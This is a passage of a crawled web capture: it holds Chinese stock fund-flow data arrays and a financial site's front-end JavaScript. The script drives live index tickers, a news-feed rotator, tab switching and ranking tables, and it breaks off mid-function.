:"54166.8000","netamount":"201510.8000","ratioamount":"1.35944","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"255677.6000","r3_out":"54166.8000","r3_net":"201510.8000","r0_ratio":"0","r3_ratio":"1.35944","r0x_ratio":"0"},{"symbol":"sh510090","name":"ESGETF\u57fa\u91d1","trade":"2.6470","changeratio":"0.00722983","turnover":"1.75372","amount":"13485.0000","inamount":"21703.2000","outamount":"3428.1000","netamount":"18275.1000","ratioamount":"1.35522","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"21703.2000","r3_out":"3428.1000","r3_net":"18275.1000","r0_ratio":"0","r3_ratio":"1.35522","r0x_ratio":"0"},{"symbol":"sh510390","name":"\u6caa\u6df1300ETF\u5e73\u5b89","trade":"5.0130","changeratio":"0.0117053","turnover":"31.9533","amount":"1723500.0000","inamount":"2596590.5000","outamount":"464403.3460","netamount":"2132187.1540","ratioamount":"1.23713","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"287714.9000","r3_out":"333448.6000","r3_net":"-45733.7000","r0_ratio":"0","r3_ratio":"-0.0265354","r0x_ratio":"0"},{"symbol":"sh688215","name":"\u745e\u665f\u667a\u80fd","trade":"75.9600","changeratio":"0.0252396","turnover":"79.4931","amount":"37456680.0000","inamount":"58190874.5600","outamount":"13004347.8200","netamount":"45186526.7400","ratioamount":"1.20637","r0_in":"34492560.9300","r0_out":"0.0000","r0_net":"34492560.9300","r3_in":"4109215.2400","r3_out":"1877732.0500","r3_net":"2231483.1900","r0_ratio":"0.920865","r3_ratio":"0.059575","r0x_ratio":"88.43"},{"symbol":"sh900945","name":"\u6d77\u63a7B\u80a1","trade":"0.2760","changeratio":"0.0147059","turnover":"1.81082","amount":"18336.0000","inamount":"23739.8000","outamount":"1884.5000","netamount":"21855.3000","ratioamount":"1.19193","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"23739.8000","r3_out":"1884.5000","r3_net":"21855.3000","r0_ratio":"0","r3_ratio":"1.19193","r0x_ratio":"0"},{"symbol":"sh900915","name":"\u4e2d\u8def\uff22\u80a1","trade":"0.4450","changeratio":"0.00225225","turnover":"2.50329","amount":"9259.0000","inamount":"10995.6000","outamount":"177.2000","netamount":"10818.4000","ratioamount":"1.16842","r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"10995.6000","r3_out":"177.2000","r3_net":"10818.4000","r0_ratio":"0","r3_ratio":"1.16842","r0x_ratio":"0"}];
var hq_json_si_api1=[{"symbol":"bj831445","name":"\u9f99\u7af9\u79d1\u6280","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"bj833819","name":"\u9896\u6cf0\u751f\u7269","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"bj834682","name":"\u7403\u51a0\u7535\u7f06","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh512280","name":"MSCIA\u80a1ETF\u666f\u987a","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh515780","name":"\u6d66\u94f6MSCI\u4e2d\u56fdETF","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh516480","name":"\u65b0\u6750\u6599ETF\u57fa\u91d1","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh600005","name":"\u6b66\u94a2\u80a1\u4efd","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh600068","name":"\u845b\u6d32\u575d","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh600069","name":"\u9000\u5e02\u94f6\u9e3d","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"},{"symbol":"sh600070","name":"*ST\u5bcc\u6da6","trade":"0.0000","changeratio":"0","turnover":"0","amount":"0.0000","inamount":"0.0000","outamount":"0.0000","netamount":"0.0000","ratioamount":null,"r0_in":"0.0000","r0_out":"0.0000","r0_net":"0.0000","r3_in":"0.0000","r3_out":"0.0000","r3_net":"0.0000","r0_ratio":"0","r3_ratio":"0","r0x_ratio":"0"}];
var hq_json_new_all_turnoverrate=[['bj920091','大鹏工业','66.67','67.45','-1','-19.286'],['sz001233','N海安','91.45','56.63','1','90.521'],['sz002474','榕基软件','13.71','47.03','1','10.032'],['sz301638','南网数字','23.16','42.46','1','12.921'],['sh603280','南方路机','43.72','38.72','-1','-1.019'],['sz300785','值得买','53.53','33.60','1','13.894'],['sz300589','江龙船艇','25.18','33.42','-1','-6.394'],['sz002279','久其软件','10.48','32.82','1','6.612'],['sz300612','宣亚国际','21.71','30.90','1','4.025'],['sz301357','北方长龙','174.33','30.81','-1','-1.885'],['sz301231','荣信文化','37.60','29.41','1','6.245'],['sh688523','航天环宇','35.72','29.26','1','19.987'],['sz000859','国风新材','9.60','29.25','1','0.524'],['sz301171','易点天下','47.39','29.17','1','10.005'],['sz000547','航天发展','14.20','27.67','1','4.106']];
//编号146开始适用

--- FILE ---
content_type: text/javascript
request_url: http://xinzhiliao.com/templates/moban164/js/jquery-reqdata.js?zd8b04
body_size: 6997
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 10;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {

    const stockConfig = [
        { id: "sh000001", name: "上证指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif" },
        { id: "sz399001", name: "深证成指", img: "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif" },
        { id: "sh000300", name: "沪深300", img: "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif" },
        { id: "bj899050", name: "北证50", img: "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png" },
        { id: "sz399006", name: "创业板指", img: "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif" },
        { id: "sh000011", name: "基金指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif" },
        { id: "sh000012", name: "国债指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif" },
        { id: "nf_IC0", name: "期指IC0", img: "//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IC0.gif" }
    ];

    if ($('.quoted-price').length > 0) {

        const stockList = document.getElementById('stockList');

        for (let i = 0; i < stockConfig.length; i++) {

            const stock = stockConfig[i];

            const li = document.createElement('li');
            li.id = stock.id;
            li.style.width = '12.5%';
            li.innerHTML = `
                            <div class="item-chart">
                                <div class="item-chart-wrap">
                                    <div class="item-chart-top">
                                        <span>沪深京 实时指数 走势图</span>
                                    </div>
                                    <div class="item-chart-hd">
                                        <span class="item-chart__name">${stock.name}</span>
                                        <span class="item-chart__cur"></span>
                                        <span class="item-chart__price"></span>
                                        <span class="item-chart__percent"></span>
                                    </div>
                                    <div class="item-chart__content">
                                        <div class="item-chart__img">
                                            <img src="${stock.img}">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <span class="item-name">${stock.name}</span>
                            <span class="item-price"></span>
                            <span class="item-percent"></span>
                        `;
            stockList.appendChild(li);
        };
    };

    if ($('.swiperhq').length > 0) {

        const stockSwiper = document.getElementById('stockSwiper');

        for (let i = 0; i < stockConfig.length; i++) {

            const stock = stockConfig[i];

            const div = document.createElement('div');
            div.className = 'swiper-slide item-chart-m';
            div.id = stock.id;
            div.innerHTML = `
                            <div class="item-chart-wrap-m">
                                <div class="item-chart-hd-m">
                                    <span class="item-chart__name">${stock.name}</span>
                                    <span class="item-chart__cur"></span>
                                    <span class="item-chart__price"></span>
                                    <span class="item-chart__percent"></span>
                                </div>
                                <div class="item-chart__content">
                                    <div class="item-chart__img">
                                        <img src="${stock.img}">
                                    </div>
                                </div>
                            </div>
                        `;
            stockSwiper.appendChild(div);
        };

        var swiperhq = new Swiper('.swiperhq', {
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            },
            pagination: {
                el: '.swiperhq .swiper-pagination',
            },
            navigation: {
                nextEl: '.swiperhq .swiper-button-next',
                prevEl: '.swiperhq .swiper-button-prev',
            }
        });
    };


    function updateStockData() {

        let apiUrl = "/plugins/apihq/data.php?rn=" + new Date().getTime() + "&list=";

        for (let i = 0; i < stockConfig.length; i++) {
            if (i < stockConfig.length - 1) {
                apiUrl += "s_" + stockConfig[i].id + ",";
            } else {
                apiUrl += "nf_IC0";
            }
        }

        fetch(apiUrl)

            .then((response) => {
                if (response.ok) {
                    return response.text();
                }
                throw new Error('数据请求错误');
            })

            .then((text) => {

                const hq_str = text.split(";");

                for (let i = 0; i < stockConfig.length - 1; i++) {
                    if (i < hq_str.length && hq_str[i]) {

                        const stockData = hq_str[i].split("=")[1]?.replace(/"/g, "").split(",");

                        if (stockData && stockData.length >= 4) {

                            const stockId = stockConfig[i].id;

                            $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").removeClass("up-text down-text").addClass("flash-white");
                            $("#" + stockId + " .item-price, #" + stockId + " .item-percent").removeClass("up-text down-text").addClass("flash-white");

                            $("#" + stockId + " .item-chart__cur").text(parseFloat(stockData[1]).toFixed(2));
                            $("#" + stockId + " .item-chart__price").text(parseFloat(stockData[2]).toFixed(2));
                            $("#" + stockId + " .item-chart__percent").text(parseFloat(stockData[3]).toFixed(2) + "%");

                            $("#" + stockId + " .item-price").text(parseFloat(stockData[1]).toFixed(2));
                            $("#" + stockId + " .item-percent").text(parseFloat(stockData[3]).toFixed(2) + "%");

                            if (stockData[2].indexOf("-") == -1) {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").addClass("up-text");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").addClass("up-text");
                            } else {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").addClass("down-text");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").addClass("down-text");
                            }

                            setTimeout(function () {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").removeClass("flash-white");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").removeClass("flash-white");
                            }, 800);
                        };
                    };
                };

                const nf_IC0 = hq_str[stockConfig.length - 1].split("=")[1]?.replace(/"/g, "").split(",");

                if (nf_IC0 && nf_IC0.length >= 15) {

                    $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").removeClass("up-text down-text").addClass("flash-white");
                    $("#nf_IC0 .item-price, #nf_IC0 .item-percent").removeClass("up-text down-text").addClass("flash-white");

                    const change_price = (nf_IC0[3] - nf_IC0[14]).toFixed(2);
                    const change_prenum = (change_price / nf_IC0[14] * 100).toFixed(2);

                    $("#nf_IC0 .item-chart__cur").text(parseFloat(nf_IC0[3]).toFixed(2));
                    $("#nf_IC0 .item-chart__price").text(change_price);
                    $("#nf_IC0 .item-chart__percent").text(change_prenum + "%");

                    $("#nf_IC0 .item-price").text(parseFloat(nf_IC0[3]).toFixed(2));
                    $("#nf_IC0 .item-percent").text(change_prenum + "%");

                    if (change_price.indexOf("-") == -1) {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").addClass("up-text");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").addClass("up-text");
                    } else {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").addClass("down-text");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").addClass("down-text");
                    }

                    setTimeout(function () {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").removeClass("flash-white");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").removeClass("flash-white");
                    }, 800);
                };

                $('.item-chart__img img').each(function () {
                    const originalSrc = $(this).attr('src').split('?')[0];
                    $(this).attr('src', originalSrc + '?' + new Date().getTime());
                });
            })

            .catch(error => {
                console.error('数据获取失败:', error);
            });
    };

    updateStockData();

    const refreshInterval = setInterval(updateStockData, 5000);

    document.addEventListener('visibilitychange', function () {
        if (document.hidden) {
            clearInterval(refreshInterval);
        } else {
            updateStockData();
            setInterval(updateStockData, 5000);
        }
    });

    $('.quoted-price_list li').on('mouseenter', function () {
        const $chart = $(this).find('.item-chart');
        $chart.css('display', 'block');
        setTimeout(function () {
            $chart.css('opacity', '1');
        }, 10);
    });

    $('.quoted-price_list li').on('mouseleave', function () {
        const $chart = $(this).find('.item-chart');
        $chart.css('opacity', '0');
        setTimeout(function () {
            if ($chart.css('opacity') === '0') {
                $chart.css('display', 'none');
            }
        }, 300);
    });

});

$(document).ready(function () {

    (function () {

        function SubShowClass(e, t, n, r, i) {
            var s = this;
            this.parentObj = this.$(e);
            if (this.parentObj == null && e != "none") throw new Error("SubShowClass(ID)参数错误:ID 对像不存在!(value:" + e + ")");
            this.lock = !1,
                this.label = [],
                this.defaultID = n == null ? 0 : n,
                this.selectedIndex = this.defaultID,
                this.openClassName = r == null ? "selected" : r,
                this.closeClassName = i == null ? "" : i,
                this.mouseIn = !1;
            var o = function () {
                s.mouseIn = !0
            },
                u = function () {
                    s.mouseIn = !1
                };
            e != "none" && e != "" && (this.parentObj.attachEvent ? this.parentObj.attachEvent("onmouseover", o) : this.parentObj.addEventListener("mouseover", o, !1)),
                e != "none" && e != "" && (this.parentObj.attachEvent ? this.parentObj.attachEvent("onmouseout", u) : this.parentObj.addEventListener("mouseout", u, !1)),
                typeof t != "string" && (t = "onmousedown"),
                t = t.toLowerCase();
            switch (t) {
                case "onmouseover":
                    this.eventType = "mouseover";
                    break;
                case "onclick":
                    this.eventType = "click";
                    break;
                case "onmouseup":
                    this.eventType = "mouseup";
                    break;
                default:
                    this.eventType = "mousedown"
            }
            this.autoPlay = !1,
                this.autoPlayTimeObj = null,
                this.spaceTime = 5e3
        }

        SubShowClass.prototype = {
            version: "1.32",
            author: "mengjia",
            _delay: 200,

            _setClassName: function (e, t) {
                var n;
                n = e.className,
                    n ? (n = n.replace(this.openClassName, ""), n = n.replace(this.closeClassName, ""), n += " " + (t == "open" ? this.openClassName : this.closeClassName)) : n = t == "open" ? this.openClassName : this.closeClassName,
                    e.className = n
            },

            addLabel: function (labelID, contID, parentBg, springEvent, blurEvent) {
                var t = this,
                    labelObj = this.$(labelID),
                    contObj = this.$(contID);
                if (labelObj == null && labelID != "none") throw new Error("addLabel(labelID)参数错误:labelID 对像不存在!(value:" + labelID + ")");
                var TempID = this.label.length;
                parentBg == "" && (parentBg = null),
                    this.label.push([labelID, contID, parentBg, springEvent, blurEvent]);
                var tempFunc = function () {
                    t.eventType == "mouseover" ? (clearTimeout(labelObj._timeout), labelObj._timeout = setTimeout(function () {
                        t.select(TempID)
                    },
                        t._delay)) : t.select(TempID)
                };
                labelID != "none" && (labelObj.attachEvent ? labelObj.attachEvent("on" + this.eventType, tempFunc) : labelObj.addEventListener(this.eventType, tempFunc, !1), t.eventType == "mouseover" && (labelObj.attachEvent ? labelObj.attachEvent("onmouseout",
                    function () {
                        clearTimeout(labelObj._timeout)
                    }) : labelObj.addEventListener("mouseout",
                        function () {
                            clearTimeout(labelObj._timeout)
                        },
                        !1))),
                    TempID == this.defaultID ? (labelID != "none" && this._setClassName(labelObj, "open"), this.$(contID) && (contObj.style.display = ""), this.ID != "none" && parentBg != null && (this.parentObj.style.background = parentBg), springEvent != null && eval(springEvent)) : (labelID != "none" && this._setClassName(labelObj, "close"), contObj && (contObj.style.display = "none"));
                var mouseInFunc = function () {
                    t.mouseIn = !0
                },
                    mouseOutFunc = function () {
                        t.mouseIn = !1
                    };
                contObj && (contObj.attachEvent ? contObj.attachEvent("onmouseover", mouseInFunc) : contObj.addEventListener("mouseover", mouseInFunc, !1), contObj.attachEvent ? contObj.attachEvent("onmouseout", mouseOutFunc) : contObj.addEventListener("mouseout", mouseOutFunc, !1))
            },

            select: function (num, force) {
                if (typeof num != "number") throw new Error("select(num)参数错误:num 不是 number 类型!(value:" + num + ")");
                if (force != 1 && this.selectedIndex == num) return;
                var i;
                for (i = 0; i < this.label.length; i++) if (i == num) this.label[i][0] != "none" && this._setClassName(this.$(this.label[i][0]), "open"),
                    this.$(this.label[i][1]) && (this.$(this.label[i][1]).style.display = ""),
                    this.ID != "none" && this.label[i][2] != null && (this.parentObj.style.background = this.label[i][2]),
                    this.label[i][3] != null && eval(this.label[i][3]);
                else if (this.selectedIndex == i || force == 1) this.label[i][0] != "none" && this._setClassName(this.$(this.label[i][0]), "close"),
                    this.$(this.label[i][1]) && (this.$(this.label[i][1]).style.display = "none"),
                    this.label[i][4] != null && eval(this.label[i][4]);
                this.selectedIndex = num
            },

            random: function () {
                if (arguments.length != this.label.length) throw new Error("random()参数错误:参数数量与标签数量不符!(length:" + arguments.length + ")");
                var e = 0,
                    t;
                for (t = 0; t < arguments.length; t++) e += arguments[t];
                var n = Math.random(),
                    r = 0;
                for (t = 0; t < arguments.length; t++) {
                    r += arguments[t] / e;
                    if (n < r) {
                        this.select(t);
                        break
                    }
                }
            },

            order: function () {
                if (arguments.length != this.label.length) throw new Error("order()参数错误:参数数量与标签数量不符!(length:" + arguments.length + ")");
                if (!/^\d+$/.test(SubShowClass.sum)) return;
                var e = 0,
                    t;
                for (t = 0; t < arguments.length; t++) e += arguments[t];
                var n = SubShowClass.sum % e;
                n == 0 && (n = e);
                var r = 0;
                for (t = 0; t < arguments.length; t++) {
                    r += arguments[t];
                    if (r >= n) {
                        this.select(t);
                        break
                    }
                }
            },

            play: function (e) {
                var t = this;
                typeof e == "number" && (this.spaceTime = e),
                    clearInterval(this.autoPlayTimeObj),
                    this.autoPlayTimeObj = setInterval(function () {
                        t.autoPlayFunc()
                    },
                        this.spaceTime),
                    this.autoPlay = !0
            },

            autoPlayFunc: function () {
                if (this.autoPlay == 0 || this.mouseIn == 1) return;
                this.nextLabel()
            },

            nextLabel: function () {
                var e = this,
                    t = this.selectedIndex;
                t++,
                    t >= this.label.length && (t = 0),
                    this.select(t),
                    this.autoPlay == 1 && (clearInterval(this.autoPlayTimeObj), this.autoPlayTimeObj = setInterval(function () {
                        e.autoPlayFunc()
                    },
                        this.spaceTime))
            },

            previousLabel: function () {
                var e = this,
                    t = this.selectedIndex;
                t--,
                    t < 0 && (t = this.label.length - 1),
                    this.select(t),
                    this.autoPlay == 1 && (clearInterval(this.autoPlayTimeObj), this.autoPlayTimeObj = setInterval(function () {
                        e.autoPlayFunc()
                    },
                        this.spaceTime))
            },

            stop: function () {
                clearInterval(this.autoPlayTimeObj),
                    this.autoPlay = !1
            },

            $: function (objName) {
                return document.getElementById ? eval('document.getElementById("' + objName + '")') : eval("document.all." + objName)
            }
        },

            SubShowClass.readCookie = function (e) {
                var t = "",
                    n = e + "=";
                if (document.cookie.length > 0) {
                    var r = document.cookie.indexOf(n);
                    if (r != -1) {
                        r += n.length;
                        var i = document.cookie.indexOf(";", r);
                        i == -1 && (i = document.cookie.length),
                            t = unescape(document.cookie.substring(r, i))
                    }
                }
                return t
            },

            SubShowClass.writeCookie = function (e, t, n, r) {
                var i = "",
                    s = "";
                n != null && (i = new Date((new Date).getTime() + n * 36e5), i = "; expires=" + i.toGMTString()),
                    r != null && (s = ";domain=" + r),
                    document.cookie = e + "=" + escape(t) + i + s
            },

            SubShowClass.sum = SubShowClass.readCookie("SSCSum"),
            /^\d+$/.test(SubShowClass.sum) ? SubShowClass.sum++ : SubShowClass.sum = 1,
            SubShowClass.writeCookie("SSCSum", SubShowClass.sum, 12);

        window.SubShowClass = SubShowClass;

    })();

    (function ($$) {
        if (typeof $$.FN === 'undefined') { $$.FN = {} };
        var FN = $$.FN;

        FN.hasClass = function (ele, cname) {
            var reg = new RegExp('(^| )' + cname + '( |$)'),
                ename = ele.className;
            return reg.test(ename);
        };

        FN.addEvent = function (ele, etype, fn) {
            if (ele.addEventListener) {
                ele.addEventListener(etype, fn, false);
            } else if (ele.attachEvent) {
                ele.attachEvent('on' + etype, fn);
            } else {
                ele['on' + etype] = fn;
            }
        };

        FN.preventDefault = function (e) {
            e.preventDefault && e.preventDefault();
            e.returnValue = false;
        };

        FN.delegate = function (ele, cname, etype, fn) {
            FN.addEvent(ele, etype, function (e) {
                var e = e || window.event,
                    t = e.target || e.srcElement;
                if (!t.nodeName) { t = t.parentNode; }
                do {
                    if (FN.hasClass(t, cname)) {
                        fn(e, t);
                        return;
                    }
                    t = t.parentNode;
                } while (t != ele && t.parentNode)
            })
        };

        FN.getScript = function (url, callback, charset) {
            var njs = document.createElement('script');
            njs.onload = njs.onreadystatechange = function () {
                if (!this.readyState || this.readyState === 'complete' || this.readyState === 'loaded') {
                    njs.onload = njs.onreadystatechange = null;
                    if (typeof callback === 'function') { callback(); }
                    njs.parentNode.removeChild(njs);
                }
            };
            njs.setAttribute('src', url);
            njs.setAttribute('charset', charset || '');
            document.getElementsByTagName('head')[0].appendChild(njs);
        };

        FN.kNum = function (num, f) {
            var b, e, s = [], k = false;
            num = num - 0;
            if (num < 0) { k = true; }
            num = (Math.abs(num) + '').split('.');
            b = num[0];
            e = num[1] || '';
            while (b.length > 0) {
                s.unshift(b.slice(-3));
                b = b.slice(0, -3);
            }
            if (typeof f === 'number') {
                e = e.slice(0, f);
            }
            if (e !== '') { e = '.' + e; }
            return k ? ('-' + s.join(',') + e) : s.join(',') + e;
        };

        $$.FN = FN;

    })(window);

    (function () {
        var isPAD = false;
        if ('ontouchstart' in window) {
            isPAD = true;
            FN.delegate(document.body, 'tablinkbtns', 'click', function (e) {
                e = e || window.event;
                FN.preventDefault(e);
            });
        }
        window.isPAD = isPAD;
    })();

    (function () {
        var etype = isPAD ? 'onclick' : 'onmouseover',
            ssc = new SubShowClass('none', etype, '', 'selected');
        ssc.addLabel('gegu_lab01', 'gegu_c01');
        ssc.addLabel('gegu_lab02', 'gegu_c02');
        ssc.addLabel('gegu_lab03', 'gegu_c03');
        ssc.addLabel('gegu_lab04', 'gegu_c04');
        ssc.addLabel('gegu_lab05', 'gegu_c05');
    })();

    (function () {

        var keys = [
            'new_all_changepercent_up',
            'new_all_changepercent_down',
            'si_api0',
            'si_api1',
            'new_all_turnoverrate',
        ],

            hqapijson = '/plugins/apihq/datagtu.php?ran=%ran%&format=json&list=',
            hqapi = '/plugins/apihq/datagtu.php?ran=%ran%&list=',
            ttables = '<table>',
            ttablee = '</table>',
            tbodys = '<tbody>',
            tbodye = '</tbody>',
            tth0 = '<thead><tr><th>排名</th><th>名称</th><th>最新价</th><th>涨幅</th><th>换手率</th><th>&nbsp;</th></tr></thead>',
            tth1 = '<thead><tr><th>排名</th><th>名称</th><th>最新价</th><th>涨幅</th><th>流入率</th><th>&nbsp;</th></tr></thead>',
            tth2 = '<thead><tr><th>排名</th><th>名称</th><th>最新价</th><th>涨幅</th><th>流出率</th><th>&nbsp;</th></tr></thead>',
            ttd0 = '<tr><th>%rank%</th><td><a href="javascript:;" title="%scname%(%symbol%)">%scname%</a></td><td class="%ccolor%">%price%</td><td class="%ccolor%">%chg%%</td><td>%ratio%%</td></tr>',

            paint = function (wid, datas, tth, ttd, num) {
                var h = [],
                    w = document.getElementById(wid),
                    dl = datas.length,
                    l = num ? Math.min(num, dl) : dl;
                h.push(ttables);
                h.push(tth);
                h.push(tbodys);
                for (var i = 0; i < l; i++) {
                    var d = datas[i];
                    h.push(ttd.replace(/%rank%/g, d['rank']).replace(/%symbol%/g, d['symbol']).replace(/%scname%/g, d['scname']).replace(/%cname%/g, d['cname']).replace(/%price%/g, isFinite(d['price']) ? d['price'] || '--' : '--').replace(/%chg%/g, isFinite(d['chg']) ? d['chg'] || '--' : '--').replace(/%ratio%/g, isFinite(d['ratio']) ? d['ratio'] || '--' : '--').replace(/%ccolor%/g, d['ccolor']).replace(/%hcode%/g, d['hcode']).replace(/%shcname%/g, d['shcname']).replace(/%hcname%/g, d['hcname']).replace(/%hchg%/g, isFinite(d['hchg']) ? d['hchg'] || '--' : '--').replace(/%hnet%/g, d['hnet']).replace(/%minchg%/g, isFinite(d['minchg']) ? d['minchg'] || '--' : '--').replace(/%maxchg%/g, isFinite(d['maxchg']) ? d['maxchg'] || '--' : '--').replace(/%tdate%/g, d['tdate']).replace(/%ati%/g, d['ati']).replace(/%atprice%/g, isFinite(d['atprice']) ? d['atprice'] || '--' : '--').replace(/%atchg%/g, isFinite(d['atchg']) ? d['atchg'] || '--' : '--').replace(/%hccolor%/g, d['hccolor']));
                }
                h.push(tbodye);
                h.push(ttablee);
                w.innerHTML = h.join('');
            },

            formatC0 = function () {
                var ret = [],
                    s = window['hq_json_new_all_changepercent_up'];
                if (typeof s === 'undefined' || s === '') { return ret; }
                for (var i = 0, l = s.length; i < l; i++) {
                    var d = s[i],
                        c = d[3] - 0,
                        ccolor = c > 0 ? 'cred' : c < 0 ? 'cgreen' : '';
                    ret.push({
                        rank: i + 1,
                        symbol: d[0],
                        cname: d[1],
                        scname: d[1].slice(0, 15),
                        price: FN.kNum(d[2] - 0, 2),
                        chg: c.toFixed(2),
                        ratio: (d[5] - 0).toFixed(2),
                        ccolor: ccolor
                    });
                }
                paint('gegu_c01', ret, tth0, ttd0, 10);
            },

            formatC1 = function () {
                var ret = [],
                    s = window['hq_json_new_all_changepercent_down'];
                if (typeof s === 'undefined' || s === '') { return ret; }
                for (var i = 0, l = s.length; i < l; i++) {
